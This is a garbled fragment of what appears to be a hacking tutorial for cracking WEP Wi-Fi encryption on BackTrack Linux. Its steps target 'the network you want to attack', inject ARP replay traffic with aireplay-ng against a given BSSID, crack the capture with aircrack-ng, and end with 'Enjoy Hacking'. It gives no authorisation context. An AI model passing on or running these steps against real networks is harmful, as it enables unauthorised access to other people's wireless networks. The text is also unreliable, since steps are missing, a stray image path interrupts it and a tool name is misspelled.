2. Open new Konsole (backtrack's terminal). 5. You are now fixed on to the network you want to attack. 7. Open another new Konsole, type "aireplay-ng -3 -b 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c example"
9.  Type "airecrack-ng wep.01.cap", hit enter. 11. Enjoy Hacking, Enjoy Hackton.